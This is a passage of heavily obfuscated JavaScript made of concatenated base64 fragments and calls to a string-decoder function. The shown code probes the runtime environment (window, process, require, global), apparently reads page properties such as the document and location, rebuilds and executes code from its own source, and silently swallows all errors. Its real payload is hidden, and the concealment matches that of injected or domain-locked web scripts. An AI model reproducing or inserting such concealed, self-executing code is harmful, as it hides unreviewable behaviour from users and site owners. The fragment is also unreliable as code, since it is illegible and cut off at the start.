B4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());